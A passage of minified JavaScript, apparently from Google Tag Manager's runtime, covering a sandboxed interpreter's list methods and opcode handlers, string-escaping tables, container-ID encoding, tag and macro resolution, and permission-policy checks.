for(var g=1;g<=d;g++)if(this.has(d-g)){e=this.get(d-g);f=d-(g+1);break}if(g>d)throw Ua(Error("TypeError: ReduceRight on List with no elements."));}for(var h=f;h>=0;h--)this.has(h)&&(e=b.invoke(a,e,this.get(h),h,this));return e},reverse:function(){for(var a=xd(this),b=a.length-1,c=0;b>=0;b--,c++)a.hasOwnProperty(b)?this.set(c,a[b]):this.remove(c);return this},shift:function(){return this.shift()},slice:function(a,b,c){var d=this.length();b===void 0&&(b=0);b=b<0?Math.max(d+b,0):Math.min(b,d);c=c===
void 0?d:c<0?Math.max(d+c,0):Math.min(c,d);c=Math.max(b,c);for(var e=[],f=b;f<c;f++)e.push(this.get(f));return new wd(e)},some:function(a,b){for(var c=this.length(),d=0;d<this.length()&&d<c;d++)if(this.has(d)&&b.invoke(a,this.get(d),d,this))return!0;return!1},sort:function(a,b){var c=xd(this);b===void 0?c.sort():c.sort(function(e,f){return Number(b.invoke(a,e,f))});for(var d=0;d<c.length;d++)c.hasOwnProperty(d)?this.set(d,c[d]):this.remove(d);return this},splice:function(a,b,c){return this.splice.apply(this,
[b,c].concat(za(Da.apply(3,arguments))))},toString:function(){return this.toString()},unshift:function(a){return this.unshift.apply(this,za(Da.apply(1,arguments)))}};var Kd={charAt:1,concat:1,indexOf:1,lastIndexOf:1,match:1,replace:1,search:1,slice:1,split:1,substring:1,toLowerCase:1,toLocaleLowerCase:1,toString:1,toUpperCase:1,toLocaleUpperCase:1,trim:1},Ld=new Ga("break"),Md=new Ga("continue");function Nd(a,b){return this.evaluate(a)+this.evaluate(b)}function Od(a,b){return this.evaluate(a)&&this.evaluate(b)}
function Pd(a,b,c){var d=this.evaluate(a),e=this.evaluate(b),f=this.evaluate(c);if(!(f instanceof wd))throw Error("Error: Non-List argument given to Apply instruction.");if(d===null||d===void 0)throw Ua(Error("TypeError: Can't read property "+e+" of "+d+"."));var g=typeof d==="number";if(typeof d==="boolean"||g){if(e==="toString"){if(g&&f.length()){var h=B(f.get(0));try{return d.toString(h)}catch(x){}}return d.toString()}if(Wa(21)&&e==="toLocaleString"&&g){var l=B(f.get(0)),n=B(f.get(1));return d.toLocaleString(l,
n)}throw Ua(Error("TypeError: "+d+"."+e+" is not a function."));}if(typeof d==="string"){if(Kd.hasOwnProperty(e)){var p=B(f,void 0,1);return Id(d[e].apply(d,p),this.K)}throw Ua(Error("TypeError: "+e+" is not a function"));}if(d instanceof wd){if(d.has(e)){var q=d.get(String(e));if(q instanceof Ad){var r=xd(f);return Wa(17)?q.apply(this.K,r):q.invoke.apply(q,[this.K].concat(za(r)))}throw Ua(Error("TypeError: "+e+" is not a function"));}if(Jd.supportedMethods.indexOf(e)>=0){var u=xd(f);return Jd[e].call.apply(Jd[e],
[d,this.K].concat(za(u)))}}if(d instanceof Ad||d instanceof cb||d instanceof Hd){if(d.has(e)){var t=d.get(e);if(t instanceof Ad){var v=xd(f);return Wa(17)?t.apply(this.K,v):t.invoke.apply(t,[this.K].concat(za(v)))}throw Ua(Error("TypeError: "+e+" is not a function"));}if(e==="toString")return d instanceof Ad?d.getName():d.toString();if(e==="hasOwnProperty")return d.has(f.get(0))}if(d instanceof Fd&&e==="toString")return d.toString();throw Ua(Error("TypeError: Object has no '"+e+"' property."));}
function Qd(a,b){a=this.evaluate(a);if(typeof a!=="string")throw Error("Invalid key name given for assignment.");var c=this.K;if(!c.has(a))throw Error("Attempting to assign to undefined value "+b);var d=this.evaluate(b);c.set(a,d);return d}function Rd(){var a=Da.apply(0,arguments),b=this.K.ob(),c=Ya(b,a);if(c instanceof Ga)return c}function Sd(){return Ld}function Td(a){for(var b=this.evaluate(a),c=0;c<b.length;c++){var d=this.evaluate(b[c]);if(d instanceof Ga)return d}}
function Ud(){for(var a=this.K,b=0;b<arguments.length-1;b+=2){var c=arguments[b];if(typeof c==="string"){var d=this.evaluate(arguments[b+1]);a.Eh(c,d)}}}function Vd(){return Md}function Wd(a,b){return new Ga(a,this.evaluate(b))}function Xd(a,b){var c=Da.apply(2,arguments),d;d=new wd;for(var e=this.evaluate(b),f=0;f<e.length;f++)d.push(e[f]);var g=[51,a,d].concat(za(c));this.K.add(a,this.evaluate(g))}function Yd(a,b){return this.evaluate(a)/this.evaluate(b)}
function Zd(a,b){var c=this.evaluate(a),d=this.evaluate(b),e=c instanceof Fd,f=d instanceof Fd;return e||f?e&&f?c.getValue()===d.getValue():!1:c==d}function $d(){for(var a,b=0;b<arguments.length;b++)a=this.evaluate(arguments[b]);return a}function ae(a,b,c,d){for(var e=0;e<b();e++){var f=a(c(e)),g=Ya(f,d);if(g instanceof Ga){if(g.type==="break")break;if(g.type==="return")return g}}}
function be(a,b,c){if(typeof b==="string")return ae(a,function(){return b.length},function(f){return f},c);if(b instanceof cb||b instanceof Hd||b instanceof wd||b instanceof Ad){var d=b.ya(),e=d.length;return ae(a,function(){return e},function(f){return d[f]},c)}}function ce(a,b,c){var d=this.evaluate(a),e=this.evaluate(b),f=this.evaluate(c),g=this.K;return be(function(h){g.set(d,h);return g},e,f)}
function de(a,b,c){var d=this.evaluate(a),e=this.evaluate(b),f=this.evaluate(c),g=this.K;return be(function(h){var l=g.ob();l.Eh(d,h);return l},e,f)}function ee(a,b,c){var d=this.evaluate(a),e=this.evaluate(b),f=this.evaluate(c),g=this.K;return be(function(h){var l=g.ob();l.add(d,h);return l},e,f)}function fe(a,b,c){var d=this.evaluate(a),e=this.evaluate(b),f=this.evaluate(c),g=this.K;return ge(function(h){g.set(d,h);return g},e,f)}
function he(a,b,c){var d=this.evaluate(a),e=this.evaluate(b),f=this.evaluate(c),g=this.K;return ge(function(h){var l=g.ob();l.Eh(d,h);return l},e,f)}function ie(a,b,c){var d=this.evaluate(a),e=this.evaluate(b),f=this.evaluate(c),g=this.K;return ge(function(h){var l=g.ob();l.add(d,h);return l},e,f)}
function ge(a,b,c){if(typeof b==="string")return ae(a,function(){return b.length},function(d){return b[d]},c);if(b instanceof wd)return ae(a,function(){return b.length()},function(d){return b.get(d)},c);throw Ua(Error("The value is not iterable."));}
function le(a,b,c,d){function e(q,r){for(var u=0;u<f.length();u++){var t=f.get(u);r.add(t,q.get(t))}}var f=this.evaluate(a);if(!(f instanceof wd))throw Error("TypeError: Non-List argument given to ForLet instruction.");var g=this.K,h=this.evaluate(d),l=g.ob();for(e(g,l);$a(l,b);){var n=Ya(l,h);if(n instanceof Ga){if(n.type==="break")break;if(n.type==="return")return n}var p=g.ob();e(l,p);$a(p,c);l=p}}
function me(a,b){var c=Da.apply(2,arguments),d=this.K,e=this.evaluate(b);if(!(e instanceof wd))throw Error("Error: non-List value given for Fn argument names.");return new Ad(a,function(){return function(){var f=Da.apply(0,arguments),g=d.ob();g.qb()===void 0&&g.Vd(this.K.qb());for(var h=[],l=0;l<f.length;l++){var n=this.evaluate(f[l]);h[l]=n}for(var p=e.get("length"),q=0;q<p;q++)q<h.length?g.add(e.get(q),h[q]):g.add(e.get(q),void 0);g.add("arguments",new wd(h));var r=Ya(g,c);if(r instanceof Ga)return r.type===
"return"?r.data:r}}())}function ne(a){var b=this.evaluate(a),c=this.K;if(oe&&!c.has(b))throw new ReferenceError(b+" is not defined.");return c.get(b)}
function pe(a,b){var c,d=this.evaluate(a),e=this.evaluate(b);if(d===void 0||d===null)throw Ua(Error("TypeError: Cannot read properties of "+d+" (reading '"+e+"')"));if(d instanceof cb||d instanceof Hd||d instanceof wd||d instanceof Ad)c=d.get(e);else if(typeof d==="string")e==="length"?c=d.length:vd(e)&&(c=d[e]);else if(d instanceof Fd)return;return c}function qe(a,b){return this.evaluate(a)>this.evaluate(b)}function re(a,b){return this.evaluate(a)>=this.evaluate(b)}
function se(a,b){var c=this.evaluate(a),d=this.evaluate(b);c instanceof Fd&&(c=c.getValue());d instanceof Fd&&(d=d.getValue());return c===d}function te(a,b){return!se.call(this,a,b)}function ue(a,b,c){var d=[];this.evaluate(a)?d=this.evaluate(b):c&&(d=this.evaluate(c));var e=Ya(this.K,d);if(e instanceof Ga)return e}var oe=!1;
function ve(a,b){return this.evaluate(a)<this.evaluate(b)}function we(a,b){return this.evaluate(a)<=this.evaluate(b)}function xe(){for(var a=new wd,b=0;b<arguments.length;b++){var c=this.evaluate(arguments[b]);a.push(c)}return a}function ye(){for(var a=new cb,b=0;b<arguments.length-1;b+=2){var c=String(this.evaluate(arguments[b])),d=this.evaluate(arguments[b+1]);a.set(c,d)}return a}function ze(a,b){return this.evaluate(a)%this.evaluate(b)}
function Ae(a,b){return this.evaluate(a)*this.evaluate(b)}function Be(a){return-this.evaluate(a)}function Ce(a){return!this.evaluate(a)}function De(a,b){return!Zd.call(this,a,b)}function Ee(){return null}function Fe(a,b){return this.evaluate(a)||this.evaluate(b)}function Ge(a,b){var c=this.evaluate(a);this.evaluate(b);return c}function He(a){return this.evaluate(a)}function Ie(){return Da.apply(0,arguments)}function Je(a){return new Ga("return",this.evaluate(a))}
function Ke(a,b,c){var d=this.evaluate(a),e=this.evaluate(b),f=this.evaluate(c);if(d===null||d===void 0)throw Ua(Error("TypeError: Can't set property "+e+" of "+d+"."));(d instanceof Ad||d instanceof wd||d instanceof cb)&&d.set(String(e),f);return f}function Le(a,b){return this.evaluate(a)-this.evaluate(b)}
function Me(a,b,c){var d=this.evaluate(a),e=this.evaluate(b),f=this.evaluate(c);if(!Array.isArray(e)||!Array.isArray(f))throw Error("Error: Malformed switch instruction.");for(var g,h=!1,l=0;l<e.length;l++)if(h||d===this.evaluate(e[l]))if(g=this.evaluate(f[l]),g instanceof Ga){var n=g.type;if(n==="break")return;if(n==="return"||n==="continue")return g}else h=!0;if(f.length===e.length+1&&(g=this.evaluate(f[f.length-1]),g instanceof Ga&&(g.type==="return"||g.type==="continue")))return g}
function Ne(a,b,c){return this.evaluate(a)?this.evaluate(b):this.evaluate(c)}function Oe(a){var b=this.evaluate(a);return b instanceof Ad?"function":typeof b}function Pe(){for(var a=this.K,b=0;b<arguments.length;b++){var c=arguments[b];typeof c!=="string"||a.add(c,void 0)}}
function Re(a,b,c,d){var e=this.evaluate(d);if(this.evaluate(c)){var f=Ya(this.K,e);if(f instanceof Ga){if(f.type==="break")return;if(f.type==="return")return f}}for(;this.evaluate(a);){var g=Ya(this.K,e);if(g instanceof Ga){if(g.type==="break")break;if(g.type==="return")return g}this.evaluate(b)}}function Se(a){return~Number(this.evaluate(a))}function Te(a,b){return Number(this.evaluate(a))<<Number(this.evaluate(b))}function Ue(a,b){return Number(this.evaluate(a))>>Number(this.evaluate(b))}
function Ve(a,b){return Number(this.evaluate(a))>>>Number(this.evaluate(b))}function We(a,b){return Number(this.evaluate(a))&Number(this.evaluate(b))}function Xe(a,b){return Number(this.evaluate(a))^Number(this.evaluate(b))}function Ye(a,b){return Number(this.evaluate(a))|Number(this.evaluate(b))}function Ze(){}
function $e(a,b,c){try{var d=this.evaluate(b);if(d instanceof Ga)return d}catch(h){if(!(h instanceof Ta&&h.mn))throw h;var e=this.K.ob();a!==""&&(h instanceof Ta&&(h=h.Dn),e.add(a,new Fd(h)));var f=this.evaluate(c),g=Ya(e,f);if(g instanceof Ga)return g}}function af(a,b){var c,d;try{d=this.evaluate(a)}catch(f){if(!(f instanceof Ta&&f.mn))throw f;c=f}var e=this.evaluate(b);if(e instanceof Ga)return e;if(c)throw c;if(d instanceof Ga)return d};var cf=function(){this.C=new ab;bf(this)};cf.prototype.execute=function(a){return this.C.Mj(a)};var bf=function(a){var b=function(c,d){var e=new Bd(String(c),d);e.Ua();var f=String(c);a.C.C.set(f,e);Xa.set(f,e)};b("map",ye);b("and",jd);b("contains",md);b("equals",kd);b("or",ld);b("startsWith",nd);b("variable",od)};cf.prototype.Qb=function(a){this.C.Qb(a)};var ef=function(){this.H=!1;this.C=new ab;df(this);this.H=!0};ef.prototype.execute=function(a){return ff(this.C.Mj(a))};var gf=function(a,b,c){return ff(a.C.Kp(b,c))};ef.prototype.Ua=function(){this.C.Ua()};
var df=function(a){var b=function(c,d){var e=String(c),f=new Bd(e,d);f.Ua();a.C.C.set(e,f);Xa.set(e,f)};b(0,Nd);b(1,Od);b(2,Pd);b(3,Qd);b(56,We);b(57,Te);b(58,Se);b(59,Ye);b(60,Ue);b(61,Ve);b(62,Xe);b(53,Rd);b(4,Sd);b(5,Td);b(68,$e);b(52,Ud);b(6,Vd);b(49,Wd);b(7,xe);b(8,ye);b(9,Td);b(50,Xd);b(10,Yd);b(12,Zd);b(13,$d);b(67,af);b(51,me);b(47,ce);b(54,de);b(55,ee);b(63,le);b(64,fe);b(65,he);b(66,ie);b(15,ne);b(16,pe);b(17,pe);b(18,qe);b(19,re);b(20,se);b(21,te);b(22,ue);b(23,ve);b(24,we);b(25,ze);b(26,
Ae);b(27,Be);b(28,Ce);b(29,De);b(45,Ee);b(30,Fe);b(32,Ge);b(33,Ge);b(34,He);b(35,He);b(46,Ie);b(36,Je);b(43,Ke);b(37,Le);b(38,Me);b(39,Ne);b(40,Oe);b(44,Ze);b(41,Pe);b(42,Re)};ef.prototype.Md=function(){return this.C.Md()};ef.prototype.Qb=function(a){this.C.Qb(a)};ef.prototype.ed=function(a){this.C.ed(a)};
function ff(a){if(a instanceof Ga||a instanceof Ad||a instanceof wd||a instanceof cb||a instanceof Hd||a instanceof Fd||a===null||a===void 0||typeof a==="string"||typeof a==="number"||typeof a==="boolean")return a};var hf=function(a){this.message=a};function jf(a){a.Ut=!0;return a};var kf=jf(function(a){return typeof a==="string"});function lf(a){var b="0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ-_"[a];return b===void 0?new hf("Value "+a+" can not be encoded in web-safe base64 dictionary."):b};function mf(a){switch(a){case 1:return"1";case 2:case 4:return"0";default:return"-"}};var nf=/^[1-9a-zA-Z_-][1-9a-c][1-9a-v]\d$/;function of(a,b){for(var c="",d=!0;a>7;){var e=a&31;a>>=5;d?d=!1:e|=32;c=""+lf(e)+c}a<<=2;d||(a|=32);return c=""+lf(a|b)+c}
function pf(a,b){var c;var d=a.Sh,e=a.Aj;d===void 0?c="":(e||(e=0),c=""+of(1,1)+lf(d<<2|e));var f=a.qq,g="4"+c+(f?""+of(2,1)+lf(f):""),h,l=a.Pn;h=l&&nf.test(l)?""+of(3,2)+l:"";var n,p=a.Ln;n=p?""+of(4,1)+lf(p):"";var q;var r=a.ctid;if(r&&b){var u=of(5,3),t=r.split("-"),v=t[0].toUpperCase();if(v!=="GTM"&&v!=="OPT")q="";else{var x=t[1];q=""+u+lf(1+x.length)+(a.zr||0)+x}}else q="";var y=a.hs,z=a.canonicalId,C=a.Sa,E=a.Yt,G=g+h+n+q+(y?""+of(6,1)+lf(y):"")+(z?""+of(7,3)+lf(z.length)+z:"")+(C?""+of(8,3)+
lf(C.length)+C:"")+(E?""+of(9,3)+lf(E.length)+E:""),I;var N=a.xq;N=N===void 0?{}:N;for(var ba=[],U=m(Object.keys(N)),M=U.next();!M.done;M=U.next()){var T=M.value;ba[Number(T)]=N[T]}if(ba.length){var la=of(10,3),ma;if(ba.length===0)ma=lf(0);else{for(var W=[],V=0,ia=!1,ta=0;ta<ba.length;ta++){ia=!0;var pa=ta%6;ba[ta]&&(V|=1<<pa);pa===5&&(W.push(lf(V)),V=0,ia=!1)}ia&&W.push(lf(V));ma=W.join("")}var Na=ma;I=""+la+lf(Na.length)+Na}else I="";var Sa=a.Gr,nb=a.Tr,bb=a.ks;return G+I+(Sa?""+of(11,3)+lf(Sa.length)+
Sa:"")+(nb?""+of(13,3)+lf(nb.length)+nb:"")+(bb?""+of(14,1)+lf(bb):"")};function qf(a){for(var b=[],c=0,d=0;d<a.length;d++){var e=a.charCodeAt(d);e<128?b[c++]=e:(e<2048?b[c++]=e>>6|192:((e&64512)==55296&&d+1<a.length&&(a.charCodeAt(d+1)&64512)==56320?(e=65536+((e&1023)<<10)+(a.charCodeAt(++d)&1023),b[c++]=e>>18|240,b[c++]=e>>12&63|128):b[c++]=e>>12|224,b[c++]=e>>6&63|128),b[c++]=e&63|128)}return b};function rf(a,b){for(var c=ib(b),d=new Uint8Array(c.length),e=0;e<c.length;e++)d[e]=c.charCodeAt(e);if(d.length!==32)throw Error("Key is not 32 bytes.");return sf(a,d)}function sf(a,b){if(a==="")return"";var c=Tb(a),d=b.slice(-2),e=[].concat(za(d),za(c)).map(function(g,h){return g^b[h%b.length]}),f=new Uint8Array([].concat(za(e),za(d)));return hb(String.fromCharCode.apply(String,za(f))).replace(/\.+$/,"")};var tf=function(){function a(b){return{toString:function(){return b}}}return{jo:a("consent"),pk:a("convert_case_to"),qk:a("convert_false_to"),rk:a("convert_null_to"),sk:a("convert_true_to"),tk:a("convert_undefined_to"),Is:a("debug_mode_metadata"),Ta:a("function"),sh:a("instance_name"),Op:a("live_only"),Pp:a("malware_disabled"),METADATA:a("metadata"),Sp:a("original_activity_id"),Ct:a("original_vendor_template_id"),Bt:a("once_on_load"),Rp:a("once_per_event"),Am:a("once_per_load"),Et:a("priority_override"),
Ht:a("respected_consent_types"),Jm:a("setup_tags"),Dh:a("tag_id"),Vm:a("teardown_tags")}}();
var vf=function(a){return uf[a]},xf=function(a){return wf[a]},zf=function(a){return yf[a]},Af=[],yf={"\x00":"&#0;",'"':"&quot;","&":"&amp;","'":"&#39;","<":"&lt;",">":"&gt;","\t":"&#9;","\n":"&#10;","\v":"&#11;","\f":"&#12;","\r":"&#13;"," ":"&#32;","-":"&#45;","/":"&#47;","=":"&#61;","`":"&#96;","\u0085":"&#133;","\u00a0":"&#160;","\u2028":"&#8232;","\u2029":"&#8233;"},Bf=/[\x00\x22\x26\x27\x3c\x3e]/g;
var Ff=/[\x00\x08-\x0d\x22\x26\x27\/\x3c-\x3e\\\x85\u2028\u2029]/g,wf={"\x00":"\\x00",
"\b":"\\x08","\t":"\\t","\n":"\\n","\v":"\\x0b","\f":"\\f","\r":"\\r",'"':"\\x22","&":"\\x26","'":"\\x27","/":"\\/","<":"\\x3c","=":"\\x3d",">":"\\x3e","\\":"\\\\","\u0085":"\\x85","\u2028":"\\u2028","\u2029":"\\u2029",$:"\\x24","(":"\\x28",")":"\\x29","*":"\\x2a","+":"\\x2b",",":"\\x2c","-":"\\x2d",".":"\\x2e",":":"\\x3a","?":"\\x3f","[":"\\x5b","]":"\\x5d","^":"\\x5e","{":"\\x7b","|":"\\x7c","}":"\\x7d"};
Af[8]=function(a){if(a==null)return" null ";switch(typeof a){case "boolean":case "number":return" "+a+" ";default:return"'"+String(String(a)).replace(Ff,xf)+"'"}};var Nf=/[\x00- \x22\x27-\x29\x3c\x3e\\\x7b\x7d\x7f\x85\xa0\u2028\u2029\uff01\uff03\uff04\uff06-\uff0c\uff0f\uff1a\uff1b\uff1d\uff1f\uff20\uff3b\uff3d]/g,uf={"\x00":"%00","\u0001":"%01","\u0002":"%02","\u0003":"%03","\u0004":"%04","\u0005":"%05","\u0006":"%06","\u0007":"%07","\b":"%08","\t":"%09","\n":"%0A","\v":"%0B","\f":"%0C","\r":"%0D","\u000e":"%0E","\u000f":"%0F","\u0010":"%10",
"\u0011":"%11","\u0012":"%12","\u0013":"%13","\u0014":"%14","\u0015":"%15","\u0016":"%16","\u0017":"%17","\u0018":"%18","\u0019":"%19","\u001a":"%1A","\u001b":"%1B","\u001c":"%1C","\u001d":"%1D","\u001e":"%1E","\u001f":"%1F"," ":"%20",'"':"%22","'":"%27","(":"%28",")":"%29","<":"%3C",">":"%3E","\\":"%5C","{":"%7B","}":"%7D","\u007f":"%7F","\u0085":"%C2%85","\u00a0":"%C2%A0","\u2028":"%E2%80%A8","\u2029":"%E2%80%A9","\uff01":"%EF%BC%81","\uff03":"%EF%BC%83","\uff04":"%EF%BC%84","\uff06":"%EF%BC%86",
"\uff07":"%EF%BC%87","\uff08":"%EF%BC%88","\uff09":"%EF%BC%89","\uff0a":"%EF%BC%8A","\uff0b":"%EF%BC%8B","\uff0c":"%EF%BC%8C","\uff0f":"%EF%BC%8F","\uff1a":"%EF%BC%9A","\uff1b":"%EF%BC%9B","\uff1d":"%EF%BC%9D","\uff1f":"%EF%BC%9F","\uff20":"%EF%BC%A0","\uff3b":"%EF%BC%BB","\uff3d":"%EF%BC%BD"};Af[16]=function(a){return a};var Pf;var Qf=[],Rf=[],Sf=[],Tf=[],Uf=[],Vf,Wf,Xf;function Yf(a){Xf=Xf||a}
function Zf(){for(var a=data.resource||{},b=a.macros||[],c=0;c<b.length;c++)Qf.push(b[c]);for(var d=a.tags||[],e=0;e<d.length;e++)Tf.push(d[e]);for(var f=a.predicates||[],g=0;g<f.length;g++)Sf.push(f[g]);for(var h=a.rules||[],l=0;l<h.length;l++){for(var n=h[l],p={},q=0;q<n.length;q++){var r=n[q][0];p[r]=Array.prototype.slice.call(n[q],1);r!=="if"&&r!=="unless"||$f(p[r])}Rf.push(p)}}
function $f(a){}var ag,bg=[],cg=[];function dg(a,b){var c={};c[tf.Ta]="__"+a;for(var d in b)b.hasOwnProperty(d)&&(c["vtp_"+d]=b[d]);return c}
function eg(a,b,c){try{return Wf(fg(a,b,c))}catch(d){JSON.stringify(a)}return 2}
var fg=function(a,b,c){c=c||[];var d={},e;for(e in a)a.hasOwnProperty(e)&&(d[e]=gg(a[e],b,c));return d},gg=function(a,b,c){if(Array.isArray(a)){var d;switch(a[0]){case "function_id":return a[1];case "list":d=[];for(var e=1;e<a.length;e++)d.push(gg(a[e],b,c));return d;case "macro":var f=a[1];if(c[f])return;var g=Qf[f];if(!g||b.isBlocked(g))return;c[f]=!0;var h=String(g[tf.sh]);try{var l=fg(g,b,c);l.vtp_gtmEventId=b.id;b.priorityId&&(l.vtp_gtmPriorityId=b.priorityId);d=hg(l,{event:b,index:f,type:2,
name:h});ag&&(d=ag.yq(d,l))}catch(z){b.logMacroError&&b.logMacroError(z,Number(f),h),d=!1}c[f]=!1;return d;case "map":d={};for(var n=1;n<a.length;n+=2)d[gg(a[n],b,c)]=gg(a[n+1],b,c);return d;case "template":d=[];for(var p=!1,q=1;q<a.length;q++){var r=gg(a[q],b,c);Xf&&(p=p||Xf.vr(r));d.push(r)}return Xf&&p?Xf.Dq(d):d.join("");case "escape":d=gg(a[1],b,c);if(Xf&&Array.isArray(a[1])&&a[1][0]==="macro"&&Xf.wr(a))return Xf.Lr(d);d=String(d);for(var u=2;u<a.length;u++)Af[a[u]]&&(d=Af[a[u]](d));return d;
case "tag":var t=a[1];if(!Tf[t])throw Error("Unable to resolve tag reference "+t+".");return{qn:a[2],index:t};case "zb":var v={arg0:a[2],arg1:a[3],ignore_case:a[5]};v[tf.Ta]=a[1];var x=eg(v,b,c),y=!!a[4];return y||x!==2?y!==(x===1):null;default:throw Error("Attempting to expand unknown Value type: "+a[0]+".");}}return a},hg=function(a,b){var c=a[tf.Ta],d=b&&b.event;if(!c)throw Error("Error: No function name given for function call.");var e=Vf[c],f=b&&b.type===2&&(d==null?void 0:d.reportMacroDiscrepancy)&&
e&&bg.indexOf(c)!==-1,g={},h={},l;for(l in a)a.hasOwnProperty(l)&&Lb(l,"vtp_")&&(e&&(g[l]=a[l]),!e||f)&&(h[l.substring(4)]=a[l]);e&&d&&d.cachedModelValues&&(g.vtp_gtmCachedValues=d.cachedModelValues);if(b){if(b.name==null){var n;a:{var p=b.type,q=b.index;if(q==null)n="";else{var r;switch(p){case 2:r=Qf[q];break;case 1:r=Tf[q];break;default:n="";break a}var u=r&&r[tf.sh];n=u?String(u):""}}b.name=n}e&&(g.vtp_gtmEntityIndex=b.index,g.vtp_gtmEntityName=b.name)}var t,v,x;if(f&&cg.indexOf(c)===-1){cg.push(c);
var y=Gb();t=e(g);var z=Gb()-y,C=Gb();v=Pf(c,h,b);x=z-(Gb()-C)}else if(e&&(t=e(g)),!e||f)v=Pf(c,h,b);if(f&&d){d.reportMacroDiscrepancy(d.id,c,void 0,!0);if(ud(t)){var E=!1;if(Array.isArray(t))E=!Array.isArray(v);else if(sd(t))if(sd(v)){if(c==="__gas")a:{for(var G=t,I=v,N=m(Object.keys(G)),ba=N.next();!ba.done;ba=N.next()){var U=ba.value;if(U==="vtp_fieldsToSet"||U==="vtp_contentGroup"||U==="vtp_dimension"||U==="vtp_metric"){var M=G[U],T=I[U.substring(4)];if(ig(U,M,I[U])&&ig(U,M,T))continue;else{E=
!0;break a}}if(U!=="vtp_gtmCachedValues"&&U!=="vtp_gtmEntityIndex"&&U!=="vtp_gtmEntityName"&&U!=="function"&&U!=="instance_name"){var la=G[U];if(!jg(I[U],la)||!jg(I[U.substring(4)],la)){E=!0;break a}}}E=!1}}else E=!0;else E=typeof t==="function"?typeof v!=="function":t!==v;E&&d.reportMacroDiscrepancy(d.id,c)}else t!==v&&d.reportMacroDiscrepancy(d.id,c);x!==void 0&&d.reportMacroDiscrepancy(d.id,c,x)}return e?t:v};
function ig(a,b,c){if(b.length!==c.length)return!1;var d,e;a==="vtp_fieldsToSet"?(d="fieldName",e="value"):(d="index",e=a==="vtp_contentGroup"?"group":a==="vtp_dimension"?"dimension":"metric");for(var f=0;f<b.length;f++)if(!jg(b[f][d],c[f][d])||!jg(b[f][e],c[f][e]))return!1;return!0}
function jg(a,b){return typeof a==="number"?typeof b!=="number"?!1:String(a).length===13?Math.abs(a-b)<1E3:a===b:typeof a==="function"?typeof b==="function":Array.isArray(a)?Array.isArray(b)&&a.length===b.length?!0:!1:sd(a)?sd(b):a===b};function kg(a){var b;b=b===void 0?!1:b;var c,d;return((c=data)==null?0:(d=c.blob)==null?0:d.hasOwnProperty(a))?!!data.blob[a]:b}function D(a){var b;b=b===void 0?"":b;var c,d;return((c=data)==null?0:(d=c.blob)==null?0:d.hasOwnProperty(a))?String(data.blob[a]):b}function lg(a){var b,c;return((b=data)==null?0:(c=b.blob)==null?0:c.hasOwnProperty(a))?Number(data.blob[a]):0}function mg(a){var b;b=b===void 0?[]:b;var c,d,e=(c=data)==null?void 0:(d=c.blob)==null?void 0:d[a];return Array.isArray(e)?e:b}
function ng(a){var b;b=b===void 0?"":b;var c=og(46);return c&&(c==null?0:c.hasOwnProperty(a))?String(c[a]):b}function pg(a,b){var c=og(46);return c&&(c==null?0:c.hasOwnProperty(a))?Number(c[a]):b}function og(a){var b,c;return(b=data)==null?void 0:(c=b.blob)==null?void 0:c[a]};var qg=function(a,b,c){var d;d=Error.call(this,c);this.message=d.message;"stack"in d&&(this.stack=d.stack);this.permissionId=a;this.parameters=b;this.name="PermissionError"};wa(qg,Error);qg.prototype.getMessage=function(){return this.message};function rg(a,b){if(Array.isArray(a)){Object.defineProperty(a,"context",{value:{line:b[0]}});for(var c=1;c<a.length;c++)rg(a[c],b[c])}};function sg(){return function(a,b){var c;var d=tg;a instanceof Ta?(a.C=d,c=a):c=new Ta(a,d);var e=c;b&&e.debugInfo.push(b);throw e;}}function tg(a){if(!a.length)return a;a.push({id:"main",line:0});for(var b=a.length-1;b>0;b--)tb(a[b].id)&&a.splice(b++,1);for(var c=a.length-1;c>0;c--)a[c].line=a[c-1].line;a.splice(0,1);return a};function ug(a){function b(r){for(var u=0;u<r.length;u++)d[r[u]]=!0}for(var c=[],d=[],e=vg(a),f=0;f<Rf.length;f++){var g=Rf[f],h=wg(g,e);if(h){for(var l=g.add||[],n=0;n<l.length;n++)c[l[n]]=!0;b(g.block||[])}else h===null&&b(g.block||[]);}for(var p=[],q=0;q<Tf.length;q++)c[q]&&!d[q]&&(p[q]=!0);return p}
function wg(a,b){for(var c=a["if"]||[],d=0;d<c.length;d++){var e=b(c[d]);if(e===0)return!1;if(e===2)return null}for(var f=a.unless||[],g=0;g<f.length;g++){var h=b(f[g]);if(h===2)return null;if(h===1)return!1}return!0}function vg(a){var b=[];return function(c){b[c]===void 0&&(b[c]=eg(Sf[c],a));return b[c]}};function xg(a,b){b[tf.pk]&&typeof a==="string"&&(a=b[tf.pk]===1?a.toLowerCase():a.toUpperCase());b.hasOwnProperty(tf.rk)&&a===null&&(a=b[tf.rk]);b.hasOwnProperty(tf.tk)&&a===void 0&&(a=b[tf.tk]);b.hasOwnProperty(tf.sk)&&a===!0&&(a=b[tf.sk]);b.hasOwnProperty(tf.qk)&&a===!1&&(a=b[tf.qk]);return a};var yg=function(){this.C={}},Ag=function(a,b){var c=zg.C,d;(d=c.C)[a]!=null||(d[a]=[]);c.C[a].push(function(){return b.apply(null,za(Da.apply(0,arguments)))})};function Cg(a,b,c,d){if(a)for(var e=0;e<a.length;e++){var f=void 0,g="A policy function denied the permission request";try{f=a[e](b,c,d),g+="."}catch(h){g=typeof h==="string"?g+(": "+h):h instanceof Error?g+(": "+h.message):g+"."}if(!f)throw new qg(c,d,g);}}
function Dg(a,b,c){return function(d){if(d){var e=a.C[d],f=a.C.all;if(e||f){var g=c.apply(void 0,[d].concat(za(Da.apply(1,arguments))));Cg(e,b,d,g);Cg(f,b,d,g)}}}};var Gg=function(a,b){var c=this;this.H={};this.C=new yg;var d={},e={},f=Dg(this.C,a,function(g){return g&&d[g]?d[g].apply(void 0,[g].concat(za(Da.apply(1,arguments)))):{}});zb(b,function(g,h){function l(p){var q=Da.apply(1,arguments);if(!n[p])throw Eg(p,{},"The requested additional permission "+p+" is not configured.");f.apply(null,[p].concat(za(q)))}var n={};zb(h,function(p,q){var r=Fg(p,q);n[p]=r.assert;d[p]||(d[p]=r.U);r.kn&&!e[p]&&(e[p]=r.kn)});c.H[g]=function(p,q){var r=n[p];if(!r)throw Eg(p,
